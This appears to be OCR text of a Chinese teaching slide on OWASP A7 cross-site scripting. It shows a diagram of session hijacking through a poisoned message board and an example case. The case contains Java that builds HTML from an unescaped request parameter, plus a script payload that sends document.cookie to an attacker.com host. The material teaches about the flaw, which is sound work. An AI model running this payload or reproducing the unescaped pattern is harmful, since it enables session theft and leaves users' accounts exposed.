 A7-跨站点脚本（XSS）
在别人的网站上写代码！
当应用服务接收不被信任的数据，并且将该数据不经过验证或者字符过滤，就发送给客
户的Web浏览器，就会产生XSS攻击。XSS攻击允许攻击者在受害者的浏览器中执行脚
本，用于劫持受害者用户的会话信息，伤害特定的网站，或者重定向用户到恶意站点。
已登录
用户
有漏洞的
网站
骇客的
电脑
黑客将恶意代码隐藏在网站
的留言版或文章中
进入网站留言板
带有黑客程序的留言
浏览器
执行网
页中的
程序
JS将COOKIE中的会话ID信息发送给黑客
骇客偷到
会话ID
用该会话ID登入网站
用户的个人资料及交易信息
骇客偷到用
户的个人资料
继续执行其他骇客行为
案例
①应用程序使用不信任的数据来构造下面的HTML片段，且未做输入校验和编码转换：
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
②攻击者在他们的浏览器中将CC参数修改为以下内容：
'><script>document.location= 'http://www.attacker.com/cgi-
bin/cookie.cgi ?foo='+document.cookie</script>'.
③这将导致受害者的SESSION ID被发送给攻击者，然后攻击者劫持受害者的当前会话。